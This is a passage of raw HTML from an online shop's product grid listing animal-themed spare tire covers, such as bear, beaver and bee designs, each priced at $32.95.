https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bear-van-hippie-quitcherbitchin-happy-car-spare-tire-covers-gift-for-campers-0298-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bear-van-hippie-quitcherbitchin-happy-car-spare-tire-covers-gift-for-campers-0298.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Bear Van Hippie Quitcherbitchin Happy&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Animal		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/bear-van-hippie-quitcherbitchin-happy-car-spare-tire-covers-gift-for-campers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bear Van Hippie Quitcherbitchin Happy&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-145966 status-publish first instock product_cat-animal product_cat-spare-tire-covers product_tag-animal-spare-tire-covers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Bear%20Welcome%20To%20Camp%20Quitcherbitchin&hellip;&#038;url=https://musicdope90s.com/products/bear-welcome-to-camp-quitcherbitchin-car-spare-tire-covers-gift-for-campers/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bear-welcome-to-camp-quitcherbitchin-car-spare-tire-covers-gift-for-campers-8560.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/bear-welcome-to-camp-quitcherbitchin-car-spare-tire-covers-gift-for-campers/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bear-welcome-to-camp-quitcherbitchin-car-spare-tire-covers-gift-for-campers-8560-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bear Welcome To Camp Quitcherbitchin&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bear-welcome-to-camp-quitcherbitchin-car-spare-tire-covers-gift-for-campers-8560-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bear-welcome-to-camp-quitcherbitchin-car-spare-tire-covers-gift-for-campers-8560-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bear-welcome-to-camp-quitcherbitchin-car-spare-tire-covers-gift-for-campers-8560-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bear-welcome-to-camp-quitcherbitchin-car-spare-tire-covers-gift-for-campers-8560-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bear-welcome-to-camp-quitcherbitchin-car-spare-tire-covers-gift-for-campers-8560-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bear-welcome-to-camp-quitcherbitchin-car-spare-tire-covers-gift-for-campers-8560-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bear-welcome-to-camp-quitcherbitchin-car-spare-tire-covers-gift-for-campers-8560.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Bear Welcome To Camp Quitcherbitchin&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Animal		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/bear-welcome-to-camp-quitcherbitchin-car-spare-tire-covers-gift-for-campers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bear Welcome To Camp Quitcherbitchin&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-145968 status-publish instock product_cat-animal product_cat-spare-tire-covers product_tag-animal-spare-tire-covers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Beauty%20And%20The%20Beast%20Love&hellip;&#038;url=https://musicdope90s.com/products/beauty-and-the-beast-love-you-to-the-moon-galaxy-spare-tire-covers-gift-for-campers/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beauty-and-the-beast-love-you-to-the-moon-galaxy-spare-tire-covers-gift-for-campers-3410-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/beauty-and-the-beast-love-you-to-the-moon-galaxy-spare-tire-covers-gift-for-campers/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beauty-and-the-beast-love-you-to-the-moon-galaxy-spare-tire-covers-gift-for-campers-3410-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beauty And The Beast Love&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beauty-and-the-beast-love-you-to-the-moon-galaxy-spare-tire-covers-gift-for-campers-3410-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beauty-and-the-beast-love-you-to-the-moon-galaxy-spare-tire-covers-gift-for-campers-3410-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beauty-and-the-beast-love-you-to-the-moon-galaxy-spare-tire-covers-gift-for-campers-3410-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beauty-and-the-beast-love-you-to-the-moon-galaxy-spare-tire-covers-gift-for-campers-3410-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beauty-and-the-beast-love-you-to-the-moon-galaxy-spare-tire-covers-gift-for-campers-3410-1536x1536.jpg 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beauty-and-the-beast-love-you-to-the-moon-galaxy-spare-tire-covers-gift-for-campers-3410-2048x2048.jpg 2048w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beauty-and-the-beast-love-you-to-the-moon-galaxy-spare-tire-covers-gift-for-campers-3410-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beauty-and-the-beast-love-you-to-the-moon-galaxy-spare-tire-covers-gift-for-campers-3410-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beauty-and-the-beast-love-you-to-the-moon-galaxy-spare-tire-covers-gift-for-campers-3410-64x64.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" title="Beauty And The Beast Love&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Animal		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/beauty-and-the-beast-love-you-to-the-moon-galaxy-spare-tire-covers-gift-for-campers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Beauty And The Beast Love&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-145970 status-publish instock product_cat-animal product_cat-spare-tire-covers product_tag-animal-spare-tire-covers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Beaver%20Sunflower%20Zipper%20Car%20Spare&hellip;&#038;url=https://musicdope90s.com/products/beaver-sunflower-zipper-car-spare-tire-covers-gift-for-campers/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beaver-sunflower-zipper-car-spare-tire-covers-gift-for-campers-8935.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/beaver-sunflower-zipper-car-spare-tire-covers-gift-for-campers/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beaver-sunflower-zipper-car-spare-tire-covers-gift-for-campers-8935-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beaver Sunflower Zipper Car Spare&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beaver-sunflower-zipper-car-spare-tire-covers-gift-for-campers-8935-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beaver-sunflower-zipper-car-spare-tire-covers-gift-for-campers-8935-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beaver-sunflower-zipper-car-spare-tire-covers-gift-for-campers-8935-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beaver-sunflower-zipper-car-spare-tire-covers-gift-for-campers-8935-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beaver-sunflower-zipper-car-spare-tire-covers-gift-for-campers-8935-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beaver-sunflower-zipper-car-spare-tire-covers-gift-for-campers-8935-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/beaver-sunflower-zipper-car-spare-tire-covers-gift-for-campers-8935.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Beaver Sunflower Zipper Car Spare&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Animal		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/beaver-sunflower-zipper-car-spare-tire-covers-gift-for-campers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Beaver Sunflower Zipper Car Spare&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-145972 status-publish instock product_cat-animal product_cat-spare-tire-covers product_tag-animal-spare-tire-covers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Bee%20Car%20Spare%20Tire%20Covers&hellip;&#038;url=https://musicdope90s.com/products/bee-car-spare-tire-covers-gift-for-campers/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-car-spare-tire-covers-gift-for-campers-5812.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/bee-car-spare-tire-covers-gift-for-campers/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-car-spare-tire-covers-gift-for-campers-5812-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bee Car Spare Tire Covers&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-car-spare-tire-covers-gift-for-campers-5812-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-car-spare-tire-covers-gift-for-campers-5812-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-car-spare-tire-covers-gift-for-campers-5812-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-car-spare-tire-covers-gift-for-campers-5812-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-car-spare-tire-covers-gift-for-campers-5812-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-car-spare-tire-covers-gift-for-campers-5812-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-car-spare-tire-covers-gift-for-campers-5812.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Bee Car Spare Tire Covers&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Animal		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/bee-car-spare-tire-covers-gift-for-campers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bee Car Spare Tire Covers&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-145974 status-publish last instock product_cat-animal product_cat-spare-tire-covers product_tag-animal-spare-tire-covers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Bee%20Kind%20Honey%20Bee%20Spare&hellip;&#038;url=https://musicdope90s.com/products/bee-kind-honey-bee-spare-tire-covers-gift-for-campers/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-kind-honey-bee-spare-tire-covers-gift-for-campers-4904.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/bee-kind-honey-bee-spare-tire-covers-gift-for-campers/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-kind-honey-bee-spare-tire-covers-gift-for-campers-4904-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bee Kind Honey Bee Spare&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-kind-honey-bee-spare-tire-covers-gift-for-campers-4904-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-kind-honey-bee-spare-tire-covers-gift-for-campers-4904-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-kind-honey-bee-spare-tire-covers-gift-for-campers-4904-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-kind-honey-bee-spare-tire-covers-gift-for-campers-4904-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-kind-honey-bee-spare-tire-covers-gift-for-campers-4904-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-kind-honey-bee-spare-tire-covers-gift-for-campers-4904-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-kind-honey-bee-spare-tire-covers-gift-for-campers-4904.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Bee Kind Honey Bee Spare&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Animal		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/bee-kind-honey-bee-spare-tire-covers-gift-for-campers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bee Kind Honey Bee Spare&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-145976 status-publish first instock product_cat-animal product_cat-spare-tire-covers product_tag-animal-spare-tire-covers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Bee%20Let%20It%20Be%20Cute&hellip;&#038;url=https://musicdope90s.com/products/bee-let-it-be-cute-funny-spare-tire-covers-gift-for-campers/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-let-it-be-cute-funny-spare-tire-covers-gift-for-campers-3312.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/bee-let-it-be-cute-funny-spare-tire-covers-gift-for-campers/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-let-it-be-cute-funny-spare-tire-covers-gift-for-campers-3312-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bee Let It Be Cute&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-let-it-be-cute-funny-spare-tire-covers-gift-for-campers-3312-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-let-it-be-cute-funny-spare-tire-covers-gift-for-campers-3312-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-let-it-be-cute-funny-spare-tire-covers-gift-for-campers-3312-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-let-it-be-cute-funny-spare-tire-covers-gift-for-campers-3312-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-let-it-be-cute-funny-spare-tire-covers-gift-for-campers-3312-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-let-it-be-cute-funny-spare-tire-covers-gift-for-campers-3312-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-let-it-be-cute-funny-spare-tire-covers-gift-for-campers-3312.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Bee Let It Be Cute&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Animal		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/bee-let-it-be-cute-funny-spare-tire-covers-gift-for-campers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bee Let It Be Cute&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-145978 status-publish instock product_cat-animal product_cat-spare-tire-covers product_tag-animal-spare-tire-covers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Bee%20Seabees%20Can%20Do%20Car&hellip;&#038;url=https://musicdope90s.com/products/bee-seabees-can-do-car-spare-tire-covers-gift-for-campers/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-seabees-can-do-car-spare-tire-covers-gift-for-campers-5233.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/bee-seabees-can-do-car-spare-tire-covers-gift-for-campers/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-seabees-can-do-car-spare-tire-covers-gift-for-campers-5233-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bee Seabees Can Do Car&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-seabees-can-do-car-spare-tire-covers-gift-for-campers-5233-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-seabees-can-do-car-spare-tire-covers-gift-for-campers-5233-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-seabees-can-do-car-spare-tire-covers-gift-for-campers-5233-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-seabees-can-do-car-spare-tire-covers-gift-for-campers-5233-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-seabees-can-do-car-spare-tire-covers-gift-for-campers-5233-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-seabees-can-do-car-spare-tire-covers-gift-for-campers-5233-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-seabees-can-do-car-spare-tire-covers-gift-for-campers-5233.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Bee Seabees Can Do Car&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Animal		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/bee-seabees-can-do-car-spare-tire-covers-gift-for-campers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bee Seabees Can Do Car&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-145980 status-publish instock product_cat-animal product_cat-spare-tire-covers product_tag-animal-spare-tire-covers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Bee%20Spare%20Tire%20Cover%20Gift&hellip;&#038;url=https://musicdope90s.com/products/bee-spare-tire-cover-gift-for-campers/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-spare-tire-cover-gift-for-campers-3989.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/bee-spare-tire-cover-gift-for-campers/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-spare-tire-cover-gift-for-campers-3989-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bee Spare Tire Cover Gift&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-spare-tire-cover-gift-for-campers-3989-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-spare-tire-cover-gift-for-campers-3989-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-spare-tire-cover-gift-for-campers-3989-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-spare-tire-cover-gift-for-campers-3989-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-spare-tire-cover-gift-for-campers-3989-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-spare-tire-cover-gift-for-campers-3989-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-spare-tire-cover-gift-for-campers-3989.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" title="Bee Spare Tire Cover Gift&hellip;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Animal		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/bee-spare-tire-cover-gift-for-campers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bee Spare Tire Cover Gift&hellip;</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-151143 status-publish instock product_cat-jesus product_cat-spare-tire-covers product_tag-christian-tire-cover has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Bee%20Sunflower%20Spare%20Tire%20Cover&hellip;&#038;url=https://musicdope90s.com/products/bee-sunflower-spare-tire-cover-christian-tire-cover-car-decor/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-sunflower-spare-tire-cover-christian-tire-cover7797.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/bee-sunflower-spare-tire-cover-christian-tire-cover-car-decor/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-sunflower-spare-tire-cover-christian-tire-cover7797-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bee Sunflower Spare Tire Cover&hellip;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-sunflower-spare-tire-cover-christian-tire-cover7797-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-sunflower-spare-tire-cover-christian-tire-cover7797-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-sunflower-spare-tire-cover-christian-tire-cover7797-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-sunflower-spare-tire-cover-christian-tire-cover7797-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/bee-sunflower-spare-tire-cover-christian-tire-cover7797-100x100.jpg 100w, 